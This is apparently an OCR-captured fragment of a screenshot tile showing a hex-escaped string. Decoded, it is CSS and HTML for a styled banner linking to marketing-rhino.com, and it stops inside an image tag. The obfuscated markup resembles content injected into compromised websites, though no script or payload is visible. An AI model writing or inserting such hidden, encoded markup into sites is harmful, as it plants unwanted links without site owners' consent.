
F\x20\x30\x20\x61\x75\x74\x6F\x3B\x20\x62\x6
1\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x2
3\x66\x66\x66\x3B\x20\x74\x65\x78\x74\x2D\x6
1\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x7
2\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x2
0\x38\x30\x70\x78\x20\x31\x30\x30\x70\x78\x3
B\x20\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x6
4\x69\x75\x73\x3A\x20\x32\x30\x70\x78\x3B\x2
0\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x7
9\x3A\x20\x56\x65\x72\x64\x61\x6E\x61\x3B\x2
0\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3
A\x20\x30\x20\x30\x20\x30\x20\x33\x70\x78\x2
0\x72\x67\x62\x61\x28\x32\x35\x35\x2C\x32\x3
5\x35\x2C\x32\x35\x35\x2C\x30\x2E\x32\x29\x3
B\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x2
7\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x7
7\x2E\x6D\x61\x72\x6B\x65\x74\x69\x6E\x67\x2
D\x72\x68\x69\x6E\x6F\x2E\x63\x6F\x6D\x27\x2
0\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6
C\x61\x6E\x6B\x27\x3E\x3C\x69\x6D\x67\x20\x7
3\x74\x79\x6C\x65\x3D\x27\x6D\x61\x78\x2D\x7
7\x69\x64\x74\x68\x3A\x20\x33\x30\x30\x70\x7
8\x3B\x20\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6
F\x74\x74\x6F\x6D\x3A\x20\x35\x30\x70\x78\x3
B\x27\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x7